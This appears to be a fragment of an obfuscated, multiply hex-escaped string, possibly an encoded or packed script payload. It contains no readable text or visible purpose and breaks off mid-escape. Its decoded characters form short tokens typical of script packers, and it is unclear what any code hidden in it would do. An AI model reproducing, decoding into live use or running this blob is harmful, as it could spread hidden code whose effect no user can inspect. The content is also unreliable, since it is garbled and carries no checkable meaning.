c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x